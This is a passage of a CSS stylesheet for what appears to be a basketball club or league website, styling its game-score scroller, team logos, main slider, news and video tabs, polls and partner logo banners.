	background: #2d2d2d;
	border-left: 1px solid #171717;
	border-right: 1px solid #171717;
}
.first-lvl2, .first-lvl3{
	border-top: 1px solid #171717;
	border-radius: 5px 5px 0 0;
}
.last-lvl2, .last-lvl3{
	border-bottom: 1px solid #171717;
	border-radius: 0 0 5px 5px;
}
.last-lvl2 .tma-lvl2{
	background: none;
}
.tm-lvl2:hover, .tm-lvl3:hover{
	background: #171717;
}
.tm-lvl2:hover .tma-lvl2, .tm-lvl3:hover .tma-lvl3{
	background: none;
}
.tm-lvl2:hover .topmenu-sub3{
	left: 100%;
	top: 0;
}


/*game block ui*/
#scroll-games{
	background: url(/uploads/images/topmenu-shadow.png) no-repeat 50% 0 transparent;
	position: relative;
}
.scroll-pane{
	overflow: auto;
	width: 99%;
	float: left;
}
.scroll-content{
	float: left;
	width: 2000px;
}
.scroll-content-item{
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow: 0 1px 1px #fff;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	width: 190px!important;
	height: 110px;
	float: left;
	margin: 10px;
	text-align: center;
}
#scroll-games .scroll-content-item-hover{
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #adadad;
	box-shadow: 0 1px 1px #adadad;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#ffffff',GradientType=0 );
}
.scroll-bar-wrap{
	clear: left;
	padding: 0 4px 0 2px;
}
.scroll-bar-wrap .ui-handle-helper-parent{
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.scroll-bar-wrap .ui-slider-handle{
	height: 11px;
	display: block;
	position: absolute;
	z-index: 2;
	cursor: pointer;
	outline: none;
	width: 100px!important;
}
.scroll-bar-wrap .ui-slider-handle .ui-icon{
	margin: -8px auto 0;
	position: relative;
	top: 50%;
	display: none;
}
.game-place-date{
	font-size: 11px;
	color: #888888;
}
.game-score{
	font-size: 25px;
	color: #393939;
	font-weight: bold;
	line-height: 35px;
}
.game-teams{
	font-size: 12px;
	color: #393939;
	font-weight: bold;
}
.game-quarters{
	font-size: 10px;
	color: #888888;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: url(/uploads/images/slider-scroll.png) repeat-x 50% 50% transparent;
}
.scroll-bar-wrap .ui-slider {
	background: url(/uploads/images/slider-scroll-bg.png) repeat-x 0 50% transparent;
	margin: 0 auto;
	border: 1px solid #d0d0d0;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	height: 10px;
}
#scroll-games .bx-controls-direction .bx-prev, #scroll-games .bx-controls-direction .bx-next{
	position: absolute;
	top: 50px;
	width: 20px;
	height: 40px;
	z-index: 99;
}
#scroll-games .bx-controls-direction .bx-prev{
	left: 3px;
	background: url(/uploads/left-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games .bx-controls-direction .bx-next{
	right: 3px;
	background: url(/uploads/right-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games:before, #scroll-games:after{
	content: "";
	top: 0;
	height: 131px;
	width: 50px;
	position: absolute;
	z-index: 19;
}
#scroll-games:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#scroll-games:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
/*end game block*/

/*team logos block*/
.teams-logo{
	margin-top: 25px;
	text-align: center;
}
.teams-logo-item{
	margin: 0 2px;
	width: 41px;
}
.teams-logo-item img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	width: 41px;
}
.teams-logo-item:hover img{
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	filter: grayscale(0);
}
/*end team logos block*/

/*main slider*/
.slider-block{
	margin-top: 20px;
	overflow: hidden;
	padding-bottom: 20px;
}
.slides{
	padding: 3px;
	border: 1px solid #e2e2e2;
	position: relative;
	width: 980px;
}
#slider{
	display: none;
	height: 422px;
	overflow: hidden;
	position: relative;
	width: 980px !important;
	z-index: 2;
}
.slides .bx-wrapper{
	position: relative;
}
.slides .bx-wrapper:after{
	content: "";
	bottom: -18px;
	width: 980px;
	height: 15px;
	background: url(/uploads/images/slider-shadow.png) no-repeat 50% 100% transparent;
	left: 0;
	position: absolute;
}
.slides .bx-controls{
	display: none;
}
.slider-item{
	height: 422px;
}
.slides:before, .slides:after{
	content: "";
	top: 0;
	height: 422px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

/*.slides:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.slides:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}*/
.slider-img{
	position: relative;
	width: 980px;
}
.slider-text{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}
.slider-text h3{
	color: #fff;
	text-align: center;
	padding: 15px 0;
	display: none;
}
/*end main slider*/

/*news tab*/
.news-video-photo-block{
	float: right;
	width: 328px;
	position: relative;
	padding: 3px;
}
.nvp-tabs{
	display: table;
	border: 1px solid #e2e2e2;
	width: 100%;
	margin-bottom: 5px;
}
#news, #video, #photo{
	display: table-cell;
	padding: 8px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	text-decoration: none;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
#news:hover, #video:hover, #photo:hover, #news.selected, #video.selected, #photo.selected{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
}
#news{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px 0 0 3px;
}
#photo{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 0 3px 3px 0;
}
.info-news-block{
	border: 1px solid #ebebeb;
	overflow: hidden;
}
#video-block, #photo-block{
	display: none;
}
.news-block-content-item{
	background: url(/uploads/images/news-separator.png) repeat-x 0 100% transparent;
	padding: 0 15px;
}
.nobg{
	background: none!important;
}
.news-block-content-item h3{
	font-size: 14px;
	color: #393939;
	padding-right: 20px;
	padding-bottom: 0;
}
.news-block-content-item h3 a{
	color: #393939;
	text-decoration: none;
	display: block;
	padding: 10px 0;
}
.news-block-content-item:hover{
	background: #959595!important;
	/*background: -moz-linear-gradient(top, rgba(217,110,17,1) 0%, rgba(235,119,19,1) 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(217,110,17,1)), color-stop(100%,rgba(235,119,19,1)))!important;
	background: -webkit-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -o-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -ms-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: linear-gradient(to bottom, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;*/
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#959595', endColorstr='#7f7f7f',GradientType=0 )!important;
}
.news-block-content-item:hover h3{
	/*background: url(/uploads/images/news-hover.png) no-repeat 100% 50% transparent;*/
}
.news-block-content-item:hover h3 a{
	color: #fff;
	text-decoration: none;
}
.all-news-in-block{
	display: block;
	border-top: 1px solid #c4c4c4;
	padding: 5px 15px 3px 0;
	text-align: right;
}
.partners-block{
	text-align: center;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
	padding: 10px 0 10px;
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
}
.partners-block-item{
	margin-left: 50px;
	overflow: hidden;
	padding: 0 5px;
	margin-top: 5px;
}
.leaders-block{
	margin-bottom: 30px;
}
.leaders-table{
	box-shadow: 0 3px 2px rgba(0,0,0,0.4);
	width: 100%;
}
.leaders-block-item{
	width: 480px;
}
.leaders-block-item h3{
	text-align: center;
}
.leaders-table th{
	background: #ee7913;
	color: #fff;
}
.leaders-table th:first-child{
	border-radius: 5px 0 0 0;
}
.leaders-table th:last-child{
	border-radius: 0 5px 0 0;
}
.leaders-table tr.even{
	background: #f2eecc;
}
.leaders-table td, .leaders-table th{
	padding: 4px 2px;
}
.leaders-table td{
	padding-left: 6px;
}

.column-left{
	width: 700px;
	float: left;
}
.column-right{
	width: 270px;
	float: right;
}



#videos-channel{
	overflow: hidden;
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
#videos-channel:before, #videos-channel:after{
	content: "";
	top: 0;
	height: 256px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

#videos-channel:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#videos-channel:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
.videos-channel-item{
	height: 101px;
	overflow: hidden;
	padding: 2px 2px;
	margin-right: 50px;
	width: 200px!important;
}
.short-block{
	margin-bottom: 1px;
}
.short-block h3{
	padding: 15px 0 10px;
}
.image-left{
	float: left;
	margin: 0 15px 15px 0;
}
.navigation{
	text-align: center;
}
.navigation a{
	text-decoration: none;
	color: #fff;
	padding: 2px 5px;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.navigation a:hover{
	text-decoration: none;
	color: #fff;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.navigation span{
	color: #fff;
	padding: 2px 5px;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.social-block{
	width: 100%;
}
.social-block td{
	width: 50%;
	vertical-align: top;
}
.social-block .h-title{
	text-align: center;
	margin-bottom: 10px;
	height: 25px;
}
.r-blocks{
	border: 1px solid #c8c8c8;
	padding: 3px;
	margin-bottom: 20px;
}
.r-blocks-title-url{
	border: 1px solid #8f8f8f;
	display: block;
	padding: 10px 0 10px 10px;
	text-decoration: none;
	color: #fff;
	text-shadow: 0 1px 1px #959595;
	background: #ff8923;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00));
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
}
.r-blocks-title-url:hover, .r-blocks-title-url.active{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #171717 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#171717), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#171717 50%,#959595 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
	color: #fff;
}
.social-tabs a{
	color: #fff;
	font-weight: bold;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.5);
	text-decoration: none;
	width: 26px;
	height: 23px;
	border: 1px solid #007fb3;
	background: #5cb1f4;
	background: -moz-linear-gradient(top, #5cb1f4 0%, #4297da 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5cb1f4), color-stop(100%,#4297da));
	background: -webkit-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -o-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -ms-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: linear-gradient(to bottom, #5cb1f4 0%,#4297da 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5cb1f4', endColorstr='#4297da',GradientType=0 );
}
.social-tabs .left-tab{
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-topleft: 2px;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.social-tabs .right-tab{
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-topright: 2px;
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
}
.social-tabs a:hover{
	box-shadow: inset 0px 0px 15px rgba(255,255,255,0.5);
}
.social-tabs .selectedtab, .social-tabs .selectedtab:hover{
	box-shadow: inset 0px 5px 8px rgba(0,0,0,0.5);
}
.championship-table-basket{
	color: #393939!important;
	width: 100%!important;
}
.championship-table-basket td, .championship-table-basket th{
	padding: 2px 5px!important;
}
.championship-table-basket tr:nth-child(odd), .championship-table-basket tr:nth-child(odd)>td{
	background: #f2eecc!important;
}
.vote-r-blocks{
	border: 1px solid #8f8f8f;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -ms-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
	margin-bottom: 20px;
}
.vote-title{
	color: #393939;
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #c4c4c4;
	padding: 10px;
}
.vote-content{
	line-height: 16px;
	padding: 10px;
}
#dle-poll-list{
text-align: left;
margin-left: 150px;
}
.vote1, .vote2, .vote3, .vote4, .vote5{
background-repeat: repeat-x;
background-position: 0 0;
background-color: transparent;
display: block;
height: 11px;
text-indent: -9999px;
}
.vote1{
background-image: url(/templates/Style/dleimages/poll1.gif);
}
.vote2{
background-image: url(/templates/Style/dleimages/poll2.gif);
}
.vote3{
background-image: url(/templates/Style/dleimages/poll3.gif);
}
.vote4{
background-image: url(/templates/Style/dleimages/poll4.gif);
}
.vote5{
background-image: url(/templates/Style/dleimages/poll5.gif);
}
#partners{
	margin: 20px 0;
}
#partners-slides a {
	display: block;
}
#partners-slides .partner-item {
	float: left;
	height: 80px;
	overflow: hidden;
	padding: 0 4px;
	margin-right: 20px;
	width: 180px!important;
}
/*
#partners-slides a#meshera{
	background: transparent url(/uploads/meshera.jpg) no-repeat 0 -2px;
	margin: 0 0 0 40px;
	height: 80px;
	width: 100px;
}
#partners-slides a#meshera:hover{
	background-position: 0 -86px;
}
#partners-slides a#semerka{
	background: transparent url(/uploads/semerka.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 65px;
}
#partners-slides a#semerka:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetbasket{
	background: transparent url(/uploads/streetbasket.jpg) no-repeat 0 -2px;
	height: 77px;
	margin: 0;
	width: 180px;
}
#partners-slides a#streetbasket:hover{
	background-position: 0 -83px;
}
#partners-slides a#nn{
	background: transparent url(/uploads/nn.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 67px;
	width: 45px;
}
#partners-slides a#nn:hover{
	background-position: 0 -86px;
}
#partners-slides a#vitan{
	background: transparent url(/uploads/vitan.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 27px;
	width: 125px;
}
#partners-slides a#vitan:hover{
	background-position: 0 -86px;
}	
#partners-slides a#spar{
	background: transparent url(/uploads/spar.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 24px 0 0 0;
	width: 180px;
}
#partners-slides a#spar:hover{
	background-position: 0 -37px;
}
#partners-slides a#spalding{
	background: transparent url(/uploads/spalding.jpg) no-repeat 0 -2px;
	height: 79px;
	margin: 0;
	width: 180px;
}
#partners-slides a#spalding:hover{
	background-position: 0 -85px;
}
#partners-slides a#streetplayer{
	background: transparent url(/uploads/streetplayer.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 65px;
	width: 50px;
}
#partners-slides a#streetplayer:hover{
	background-position: 0 -86px;
}
#partners-slides a#extremeland{
	background: transparent url(/uploads/extremeland.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 39px;
	width: 102px;
}
#partners-slides a#extremeland:hover, #partners-block-extremeland:hover{
	background-position: 0 -86px;
}	
#partners-slides a#nofb{
	background: transparent url(/uploads/nofb.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 46px;
	width: 87px;
}
#partners-slides a#nofb:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetgorkiy{
	background: transparent url(/uploads/vk.jpg) no-repeat 0 -2px;
	height: 42px;
	margin: 19px 0 0 0;
	width: 180px;
}
#partners-slides a#streetgorkiy:hover{
	background-position: 0 -48px;
}
#partners-slides a#aone{
	background: transparent url(/uploads/aone.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 50px;
	width: 80px;
}
#partners-slides a#aone:hover{
	background-position: 0 -86px;
}
#partners-slides a#subway{
	background: transparent url(/uploads/subway.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 5px;
	width: 170px;
}
#partners-slides a#subway:hover{
	background-position: 0 -86px;
}
#partners-slides a#dorogatv{
	background: transparent url(/uploads/dorogatv.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 19px 0 0 29px;
	width: 122px;
}
#partners-slides a#dorogatv:hover{
	background-position: 0 -37px;
}
#partners-slides a#kionn{
	background: transparent url(/uploads/kionn.jpg) no-repeat 0 -2px;
	height: 70px;
	margin: 5px 0 0 0;
	width: 180px;
}
#partners-slides a#kionn:hover{
	background-position: 0 -76px;
}
#partners-slides a#rus2tv{
	background: transparent url(/uploads/russia2.jpg) no-repeat 0 -2px;
	height: 34px;
	margin: 23px 0 0 15px;
	width: 150px;
}
#partners-slides a#rus2tv:hover{
	background-position: 0 -40px;
}
#partners-slides a#slamdunk{
	background: transparent url(/uploads/slamdunk.jpg) no-repeat 0 -2px;
	height: 40px;
	margin: 20px 0 0 0;
	width: 180px;
}
#partners-slides a#slamdunk:hover{
	background-position: 0 -46px;
}
#partners-slides a#energyfm{
	background: transparent url(/uploads/energy.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 66px;
}
#partners-slides a#energyfm:hover{
	background-position: 0 -86px;
}
#partners-slides a#nnfiles{
	background: transparent url(/uploads/nnfiles.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 21px;
	width: 137px;
}
#partners-slides a#nnfiles:hover{
	background-position: 0 -86px;
}

#partners-slides a#freestyle{
	background: transparent url(/uploads/freestyle.jpg) no-repeat 0 0;
	height: 80px;
	margin: 0 0 0 3px;
	width: 174px;
}
#partners-slides a#freestyle:hover{
	background-position: 0 -88px;
}
#tkvolga{
	background: transparent url(/uploads/volga.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 188px;
}
#tkvolga:hover{
	background-position: 0 0;
}
*/
#asb{
	background: transparent url(/uploads/images/partners/asb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#asb:hover{
	background-position: 0 0;
}

#nn{
	background: transparent url(/uploads/images/partners/bk_nn.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#nn:hover{
	background-position: 0 0;
}

#cinemastar{
	background: transparent url(/uploads/images/partners/cinema_star.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinemastar:hover{
	background-position: 0 0;
}

#doroga{
	background: transparent url(/uploads/images/partners/doroga_tv.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#doroga:hover{
	background-position: 0 0;
}

#energy{
	background: transparent url(/uploads/images/partners/energy.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#energy:hover{
	background-position: 0 0;
}

#extremeland{
	background: transparent url(/uploads/images/partners/extremeland.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extremeland:hover{
	background-position: 0 0;
}

#isblvk{
	background: transparent url(/uploads/images/partners/isbl_vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#isblvk:hover{
	background-position: 0 0;
}

#meshera{
	background: transparent url(/uploads/images/partners/meshera_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#meshera:hover{
	background-position: 0 0;
}
#gorkytv{
	background: transparent url(/uploads/images/partners/gorky_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkytv:hover{
	background-position: 0 0;
}
#rechista{
	background: transparent url(/uploads/images/partners/rechista_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rechista:hover{
	background-position: 0 0;
}
#kfclogo{
